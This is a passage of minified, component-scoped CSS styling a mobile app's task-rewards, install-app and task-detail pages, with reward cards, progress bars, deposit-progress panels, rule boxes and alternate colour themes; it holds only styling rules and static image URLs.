.activity_taskRewards_container .first_list .first_list-item .foot>div[data-v-6893f0f4]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn[data-v-6893f0f4]{width:4.63rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;margin-left:1.06rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn.n2[data-v-6893f0f4]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .noData[data-v-6893f0f4]{display:flex;flex-direction:column;align-items:center}.activity_taskRewards_page .activity_taskRewards_container .noData img[data-v-6893f0f4]{margin-bottom:2.19rem}.activity_taskRewards_page .activity_taskRewards_container .noData .tip[data-v-6893f0f4]{width:14.63rem;height:1.88rem;font-family:DIN Pro;font-size:.75rem;font-weight:400;line-height:.93rem;text-align:center;color:#d17c83}.activity_taskRewards_page .activity_taskRewards_container .rule[data-v-6893f0f4]{margin:2.25rem 1rem 1.25rem;padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a}.activity_taskRewards_page .activity_taskRewards_container .rule .head[data-v-6893f0f4]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4]{word-wrap:break-word;word-break:break-all}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img{max-width:100%;width:100%;overflow:hidden;text-overflow:ellipsis;line-height:1.5;box-sizing:border-box;padding:0;margin:0;word-wrap:break-word;word-break:break-word;overflow-wrap:break-word;white-space:pre-wrap;hyphens:auto;text-align:justify;text-justify:inter-ideograph;text-indent:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img span,.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img p,.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img div{word-wrap:break-word;word-break:break-word;overflow-wrap:break-word;text-align:justify;text-justify:inter-ideograph;max-width:100%;box-sizing:border-box;padding:0;margin:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img ::v-deep(p){margin-bottom:1em;text-align:justify;text-justify:inter-ideograph;max-width:100%;box-sizing:border-box;padding:0;width:100%}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img ::v-deep(p):last-child{margin-bottom:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img ::v-deep(img){max-width:100%;height:auto;object-fit:contain;display:block;margin:0 auto;box-sizing:border-box}@media screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3){.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img{word-break:break-all;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:anywhere;text-align:justify;text-justify:inter-ideograph;width:100%;box-sizing:border-box;padding:0;margin:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img *{max-width:100%!important;box-sizing:border-box!important}}@media screen and (max-width: 414px){.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img{width:calc(100% - 32px);margin-left:16px;margin-right:16px}}.activity_taskRewards_page .activity_taskRewards_container .rule>div[data-v-6893f0f4]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}.activity_taskRewards_page .activity_taskRewards_container[data-v-6893f0f4] .van-progress{background:#180000;box-shadow:0 -1px #521f24 inset!important;border-radius:.63rem}.activity_taskRewards_page .activity_taskRewards_container .progressGroup[data-v-6893f0f4]{position:relative}.activity_taskRewards_page .activity_taskRewards_container .progressGroup .pivotText[data-v-6893f0f4]{position:absolute;top:.16rem;left:50%;transform:translate(-50%);font-size:.63rem;color:#fff}@supports (-webkit-touch-callout: none){@media screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3){.rule .content-wrapper[data-v-6893f0f4]{padding:0 15px}.rule .content-wrapper .content[data-v-6893f0f4]{word-break:break-word!important;overflow-wrap:break-word!important;word-wrap:break-word!important}.rule .content-wrapper .content[data-v-6893f0f4] *{max-width:100%!important;word-break:break-word!important;overflow-wrap:break-word!important}.rule .content-wrapper .content img[data-v-6893f0f4]{max-width:calc(100% - 30px)!important;height:auto!important;display:block!important;margin:0 auto!important}}}body:not([theme=theme1]) .activity_taskRewards_page[data-v-6893f0f4]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-6893f0f4]{display:flex;align-items:center;padding:.94rem 2.5rem 0}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-6893f0f4]{width:6.19rem;height:4.94rem;margin-right:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-6893f0f4]{color:#fff;font-size:.75rem;line-height:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-6893f0f4]{color:#0c97f6}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-6893f0f4]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-6893f0f4]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item[data-v-6893f0f4]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .title>span[data-v-6893f0f4]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .orange[data-v-6893f0f4]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .description[data-v-6893f0f4]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot[data-v-6893f0f4]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn[data-v-6893f0f4]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn.n2[data-v-6893f0f4]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-6893f0f4] .van-progress{background:#080229}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-6893f0f4] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .rule[data-v-6893f0f4]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .first_list-item .money[data-v-6893f0f4]{margin-right:.19rem}.urPKStyle .orange[data-v-6893f0f4]{text-align:left!important}.urPKStyle .reward_box img[data-v-6893f0f4]{margin-right:0!important;margin-left:1.25rem}.activity_taskRewards_page[data-v-172c5ad7]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto}.activity_taskRewards_page .head_imgs[data-v-172c5ad7]{display:flex;align-items:center}.activity_taskRewards_page .head_imgs img[data-v-172c5ad7]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.activity_taskRewards_page .head_imgs img[data-v-172c5ad7]:nth-child(2){width:1.13rem;height:1.06rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-172c5ad7]{display:flex;align-items:center;padding:.94rem 2.5rem 0}.activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-172c5ad7]{width:6.19rem;height:4.94rem;margin-right:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-172c5ad7]{color:#fff;font-size:.75rem;line-height:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-172c5ad7]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-172c5ad7]{width:10.94rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-172c5ad7]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.disabled[data-v-172c5ad7]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);border:.5px solid #999;color:#303030}.activity_taskRewards_page .activity_taskRewards_container .first_list[data-v-172c5ad7]{padding:1rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item[data-v-172c5ad7]{padding:.69rem 1.19rem;border-radius:.31rem;background:#3d0208;border:1px solid #75292d}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item+.first_list-item[data-v-172c5ad7]{margin-top:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head[data-v-172c5ad7]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title[data-v-172c5ad7]{flex:1;display:flex;flex-wrap:wrap;font-size:1.13rem;line-height:1.56rem;color:#fff}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title>span[data-v-172c5ad7]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .orange[data-v-172c5ad7]{font-size:.94rem;line-height:1.56rem;color:#f4b559;text-align:right}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .orange .reward[data-v-172c5ad7]{margin-right:.31rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .description[data-v-172c5ad7]{font-size:.75rem;line-height:1.06rem;color:#c3767c;margin-bottom:.75rem;margin-top:.56rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot[data-v-172c5ad7]{--van-progress-pivot-background: transparent;--van-progress-background: #180000;--van-progress-color: #cb2538;display:flex;align-items:center}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot>div[data-v-172c5ad7]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn[data-v-172c5ad7]{width:4.63rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;margin-left:1.06rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn.n2[data-v-172c5ad7]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .rule[data-v-172c5ad7]{margin:2.25rem 1rem 1.25rem;padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a}.activity_taskRewards_page .activity_taskRewards_container .rule .head[data-v-172c5ad7]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-172c5ad7]{word-wrap:break-word;word-break:break-all}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-172c5ad7] img{max-width:100%;height:auto;object-fit:contain}.activity_taskRewards_page .activity_taskRewards_container .rule>div[data-v-172c5ad7]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}.activity_taskRewards_page .activity_taskRewards_container[data-v-172c5ad7] .van-progress{background:#180000;box-shadow:0 -1px #521f24 inset!important;border-radius:.63rem}.activity_taskRewards_page .activity_taskRewards_container .progressGroup[data-v-172c5ad7]{position:relative}.activity_taskRewards_page .activity_taskRewards_container .progressGroup .pivotText[data-v-172c5ad7]{position:absolute;top:.16rem;left:50%;transform:translate(-50%);font-size:.63rem;color:#fff}body:not([theme=theme1]) .activity_taskRewards_page[data-v-172c5ad7]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-172c5ad7]{display:flex;align-items:center;padding:.94rem 2.5rem 0}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-172c5ad7]{width:6.19rem;height:4.94rem;margin-right:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-172c5ad7]{color:#fff;font-size:.75rem;line-height:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-172c5ad7]{color:#0c97f6}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-172c5ad7]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-172c5ad7]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item[data-v-172c5ad7]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .title>span[data-v-172c5ad7]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .orange[data-v-172c5ad7]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .description[data-v-172c5ad7]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot[data-v-172c5ad7]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn[data-v-172c5ad7]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn.n2[data-v-172c5ad7]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-172c5ad7] .van-progress{background:#080229}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-172c5ad7] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .rule[data-v-172c5ad7]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .money[data-v-172c5ad7]{margin-right:.19rem}.urPKStyle .reward_box img[data-v-172c5ad7]{margin-right:0!important;margin-left:1.25rem}.urPKStyle .orange .reward[data-v-172c5ad7]{margin-right:0!important;margin-left:.31rem}.install-app-activity[data-v-bd717e2e]{--primary-bg: #37070a;--border-color: #75292d;--text-white: #ffffff;--text-gold: #f4b559;--text-red: #b1180d;--gold-border: #daa95f;--title-yellow: #fdd132;--btn-gradient-bg: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b68030 71.5%, #b47d2d 83.5%, #f1bf45 100% );--disabled-btn-bg: linear-gradient(180deg, #b9b9b9 0%, #787878 100%);--disabled-btn-text: #303030;--rules-title-bg: url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/installAppTitle-cadfff7c.png)}body[theme=theme2] .install-app-activity[data-v-bd717e2e]{--primary-bg: #0f0b30;--border-color: #493baa;--text-white: #ffffff;--text-gold: #0c97f6;--text-red: #fff;--gold-border: #493baa;--title-yellow: #fff;--btn-gradient-bg: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--disabled-btn-bg: linear-gradient(180deg, #b9b9b9 0%, #787878 100%);--disabled-btn-text: #303030;--rules-title-bg: url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/installAppTitle-c8661d9c.png)}.install-app-activity .activity-content[data-v-bd717e2e]{padding:1rem}.install-app-activity .activity-content .activity-card[data-v-bd717e2e]{display:flex;align-items:center;justify-content:space-between;background:var(--primary-bg);border-radius:.5rem;padding:.63rem 1.25rem;margin-bottom:1rem;border:1px solid var(--border-color);position:relative}.install-app-activity .activity-content .activity-card.cumulative-deposit-card[data-v-bd717e2e]{flex-direction:column;align-items:flex-start}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-title-row[data-v-bd717e2e]{width:100%;margin-bottom:.5rem}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-title-row .card-title[data-v-bd717e2e]{color:var(--text-white);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:1.4;font-weight:500;font-size:.88rem}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-content-row[data-v-bd717e2e]{width:100%;display:flex;align-items:center;justify-content:space-between}.install-app-activity .activity-content .activity-card.cumulative-deposit-card .card-content-row .card-left[data-v-bd717e2e]{margin-right:1.25rem}.install-app-activity .activity-content .activity-card .card-left[data-v-bd717e2e]{flex:1;min-width:0;overflow:hidden;margin-right:1.25rem}.install-app-activity .activity-content .activity-card .card-left .card-title[data-v-bd717e2e]{color:var(--text-white);margin-bottom:.5rem;font-weight:500;font-size:.88rem;line-height:100%;letter-spacing:0%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.install-app-activity .activity-content .activity-card .card-left .card-amount[data-v-bd717e2e]{color:var(--text-gold);text-shadow:.13rem .13rem .25rem rgba(0,0,0,.5);font-weight:500;font-size:1.13rem;line-height:100%;letter-spacing:0%;margin-bottom:.5rem}.install-app-activity .activity-content .activity-card .card-left .progress-container[data-v-bd717e2e]{margin-top:.5rem}.install-app-activity .activity-content .activity-card .card-left .progress-container .progress-bar[data-v-bd717e2e]{width:100%;height:1.25rem;background:rgba(255,255,255,.2);border-radius:.63rem;overflow:hidden;position:relative;display:flex;align-items:center;justify-content:center}.install-app-activity .activity-content .activity-card .card-left .progress-container .progress-bar .progress-fill[data-v-bd717e2e]{position:absolute;left:0;top:0;height:100%;background:var(--btn-gradient-bg);border-radius:.63rem;transition:width .3s ease}.install-app-activity .activity-content .activity-card .card-left .progress-container .progress-bar .progress-text[data-v-bd717e2e]{position:relative;z-index:1;color:var(--text-red);font-size:.69rem;font-weight:700;white-space:nowrap;text-shadow:0 1px .13rem rgba(0,0,0,.5)}.install-app-activity .activity-content .activity-card .card-right[data-v-bd717e2e]{flex-shrink:0;padding-left:.5rem}.install-app-activity .activity-content .activity-card .card-right .action-btn[data-v-bd717e2e]{min-width:4.69rem;padding:0 1.13rem;border-radius:1.56rem;border:none;cursor:pointer;line-height:1.63rem;height:1.63rem;transition:all .3s ease;font-weight:700;font-size:.75rem;line-height:100%;letter-spacing:0%;background:var(--btn-gradient-bg);color:var(--text-red);transform-origin:center}.install-app-activity .activity-content .activity-card .card-right .action-btn.disabled-btn[data-v-bd717e2e]{background:var(--disabled-btn-bg);color:var(--disabled-btn-text);box-shadow:none}.install-app-activity .activity-content .rules-container[data-v-bd717e2e]{margin-top:1.5rem;background:var(--primary-bg);border-radius:.5rem;border:1px solid var(--gold-border);overflow:hidden}.install-app-activity .activity-content .rules-container .rules-header[data-v-bd717e2e]{position:relative;margin-bottom:1.88rem}.install-app-activity .activity-content .rules-container .rules-header .rules-title[data-v-bd717e2e]{position:absolute;top:-1px;left:50%;transform:translate(-50%);width:12.88rem;height:1.88rem;background:var(--rules-title-bg);background-size:100% 100%;background-repeat:no-repeat;background-position:center;color:var(--title-yellow);text-align:center;line-height:1.88rem}.install-app-activity .activity-content .rules-container .rules-content[data-v-bd717e2e]{color:var(--text-white);padding:.63rem;word-break:break-all}.task-detail-container[data-v-ae1cce79]{background:linear-gradient(180deg,#290000 0%,#410004 100%);padding-bottom:4.38rem}.task-detail-container .right-btn[data-v-ae1cce79]{width:1.13rem;height:1.06rem}.task-detail-container .main-content .reward-summary[data-v-ae1cce79]{padding:.88rem 1.13rem;color:#fff;font-size:.75rem}.task-detail-container .main-content .reward-summary .summary-item[data-v-ae1cce79]{display:flex;justify-content:space-between}.task-detail-container .main-content .reward-summary .summary-item .summary-label-today span[data-v-ae1cce79]{color:#e5ba5b}.task-detail-container .main-content .reward-summary .summary-item-money[data-v-ae1cce79]{margin-top:.44rem;display:flex;align-items:center}.task-detail-container .main-content .reward-summary .summary-item-money span[data-v-ae1cce79]{color:#d47f88}.task-detail-container .main-content .reward-summary .summary-item-money .refresh-box[data-v-ae1cce79]{display:flex;height:1.06rem;align-items:center;margin-left:.38rem}.task-detail-container .main-content .reward-summary .summary-item-money .refresh-box img[data-v-ae1cce79]{width:1.06rem;height:1.06rem}.task-detail-container .main-content .reward-tiers .table-header[data-v-ae1cce79]{display:flex;align-items:center;height:2rem;background-color:#530209}.task-detail-container .main-content .reward-tiers .table-header .header-cell[data-v-ae1cce79]{color:#be6d74;font-size:.75rem;text-align:center;flex:1}.task-detail-container .main-content .reward-tiers .table-row[data-v-ae1cce79]{display:flex;align-items:center;border-bottom:1px solid #4f2d2e;height:3rem}.task-detail-container .main-content .reward-tiers .table-row .cell[data-v-ae1cce79]{color:#fff;font-size:.75rem;text-align:center;flex:1}.task-detail-container .main-content .reward-tiers .table-row .cell[data-v-ae1cce79]:nth-child(1){color:#d4656e}.task-detail-container .main-content .reward-tiers .table-row .cell[data-v-ae1cce79]:nth-child(2){color:#ffff7d}.task-detail-container .main-content .activity-description[data-v-ae1cce79]{padding:1.88rem 1rem .63rem}.task-detail-container .main-content .activity-description .content[data-v-ae1cce79]{margin-bottom:.94rem;word-break:break-all;color:#fffc}.task-detail-container .main-content .activity-description .content div[data-v-ae1cce79] img{display:block!important;width:100%!important;height:100%!important}.task-detail-container .main-content .activity-description[data-v-ae1cce79] :is(img){display:block!important;width:100%!important}.task-detail-container .main-content .activity-description .description-title[data-v-ae1cce79]{color:#bf6a73;font-size:.88rem;font-weight:500;line-height:1.25rem;margin-bottom:.5rem}.task-detail-container .main-content .action-section[data-v-ae1cce79]{padding:.5rem 1.13rem;display:flex;justify-content:center;position:absolute;bottom:0;left:0;width:100%;background:linear-gradient(180deg,#670b00 0%,#580500 100%)}.task-detail-container .main-content .action-section .description-content[data-v-ae1cce79]{display:flex;flex-direction:column;gap:.63rem}.task-detail-container .main-content .action-section .description-content .rule-item[data-v-ae1cce79]{display:flex;gap:.63rem;align-items:flex-start}.task-detail-container .main-content .action-section .description-content .rule-item .rule-number[data-v-ae1cce79]{color:#fff;font-weight:700;font-size:.88rem;min-width:1.25rem}.task-detail-container .main-content .action-section .description-content .rule-item .rule-text[data-v-ae1cce79]{color:#fff;font-size:.88rem;line-height:1.4;flex:1}.task-detail-container .main-content .action-section .apply-btn[data-v-ae1cce79]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);width:100%;color:#7b1801;border:none;padding:.94rem 3.75rem;font-size:1.13rem;font-weight:700;border-radius:.25rem;cursor:pointer;border:1px solid #7b1801}.task-detail-container .main-content .action-section .disabled[data-v-ae1cce79]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%)!important;color:#000!important;border:none!important}body:not([theme=theme1]) .task-detail-container[data-v-ae1cce79]{background:linear-gradient(180deg,#0c0352 0%,#0f083c 100%)}body:not([theme=theme1]) .task-detail-container .main-content .reward-summary .summary-item .summary-label-today span[data-v-ae1cce79]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .reward-summary .summary-item-money span[data-v-ae1cce79]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-header[data-v-ae1cce79]{background-color:#4c3ab0}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-header .header-cell[data-v-ae1cce79]{color:#e4e2f3}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-row .cell[data-v-ae1cce79]:nth-child(1){color:#51679e}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-row .cell[data-v-ae1cce79]:nth-child(2){color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .description-title[data-v-ae1cce79]{color:#0c97f6}body:not([theme=theme1]) .task-detail-container .main-content .reward-tiers .table-row[data-v-ae1cce79]{border-bottom:1px solid #353066}body:not([theme=theme1]) .task-detail-container .main-content .action-section[data-v-ae1cce79]{background:rgb(27,15,88)!important}body:not([theme=theme1]) .task-detail-container .main-content .action-section .apply-btn[data-v-ae1cce79]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);box-shadow:0 .13rem .13rem #19005761;border:none;color:#d6d0ff}body:not([theme=theme1]) .task-detail-container .right-btn[data-v-ae1cce79]{color:#0c97f6}.task-detail-container[data-v-3a467613]{height:100vh;background:#5d090d;padding-bottom:3.88rem}.task-detail-container .right-btn[data-v-3a467613]{width:1.13rem;height:1.06rem}.task-detail-container .main-content[data-v-3a467613]{display:flex;flex-direction:column;height:calc(100vh - 3.75rem)}.task-detail-container .main-content .main-box[data-v-3a467613]{margin:1rem;background:#3d0208;border-radius:.31rem;border:1px solid #75292d}.task-detail-container .main-content .main-box .time-info[data-v-3a467613]{padding:.5rem;text-align:center}.task-detail-container .main-content .main-box .time-info .time-label[data-v-3a467613]{color:#fff;font-size:.94rem;margin-bottom:.5rem;display:flex;justify-content:center;align-items:center}.task-detail-container .main-content .main-box .time-info .bonus-info[data-v-3a467613]{color:#b06e73;font-size:.88rem}.task-detail-container .main-content .main-box .time-info .bonus-info span[data-v-3a467613]{color:#f9d975}.task-detail-container .main-content .main-box .task-list .task-item[data-v-3a467613]{display:flex;align-items:center;padding:.75rem;border-top:1px solid #531216}.task-detail-container .main-content .main-box .task-list .task-item.completed[data-v-3a467613]{background:#490209;border-top:none}.task-detail-container .main-content .main-box .task-list .task-item .task-icon[data-v-3a467613]{width:1.5rem;height:1.5rem;margin-right:.75rem}.task-detail-container .main-content .main-box .task-list .task-item .task-icon img[data-v-3a467613]{width:100%;height:100%}.task-detail-container .main-content .main-box .task-list .task-item .task-name[data-v-3a467613]{flex:1;color:#b06e73;font-size:.88rem}.task-detail-container .main-content .main-box .task-list .task-item .task-action[data-v-3a467613]{position:relative}.task-detail-container .main-content .main-box .task-list .task-item .task-action .go-btn[data-v-3a467613]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);box-shadow:0 .13rem .13rem #0003;border:1px solid #7b1801;color:#7b1801;padding:.38rem;border-radius:.25rem;font-size:.63rem;cursor:pointer;min-width:4.06rem;font-weight:700}.task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-btn[data-v-3a467613]{background:#b9b9b9;color:#000;padding:.38rem;min-width:4.06rem;border-radius:.25rem;font-size:.63rem;font-weight:700;text-align:center}.task-detail-container .main-content .main-box .task-list .task-item .task-action .completed-mask[data-v-3a467613]{position:absolute;top:0;left:0;width:100%;height:100%;background:#490209;opacity:.3;border-radius:.31rem}.task-detail-container .main-content .line[data-v-3a467613]{height:.25rem;background:#570409;margin-top:1.25rem}.task-detail-container .main-content .activity-description[data-v-3a467613]{padding:1.06rem 1rem 3.75rem;flex:1;overflow-y:auto}.task-detail-container .main-content .activity-description[data-v-3a467613]::-webkit-scrollbar{width:0}.task-detail-container .main-content .activity-description .content[data-v-3a467613]{margin-bottom:.94rem;word-break:break-all}.task-detail-container .main-content .activity-description .content div[data-v-3a467613] img{display:block!important;width:100%!important;height:100%!important}.task-detail-container .main-content .activity-description[data-v-3a467613] :is(img){display:block!important;width:100%!important}.task-detail-container .main-content .activity-description .description-title[data-v-3a467613]{color:#fff;font-size:.88rem;font-weight:500;line-height:1.25rem}.task-detail-container .action-section[data-v-3a467613]{padding:.5rem 1.13rem;background:linear-gradient(180deg,#670b00 0%,#580500 100%);display:flex;justify-content:center;position:fixed;bottom:0;left:50%;transform:translate(-50%);width:25rem}@media screen and (width <= 500px){.task-detail-container .action-section[data-v-3a467613]{width:100%;left:0;transform:translate(0)}}.task-detail-container .action-section .apply-btn[data-v-3a467613]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);width:100%;color:#7b1801;border:none;padding:.94rem 3.75rem;font-size:1.13rem;font-weight:700;border-radius:.25rem;cursor:pointer;border:1px solid #7b1801}.task-detail-container .action-section .disabled[data-v-3a467613]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%)!important;color:#000!important;border:none!important}[data-v-3a467613] .van-count-down{color:#fff}body:not([theme=theme1]) .task-detail-container[data-v-3a467613]{background:linear-gradient(180deg,#0c0352 0%,#0f083c 100%)}body:not([theme=theme1]) .task-detail-container .action-section 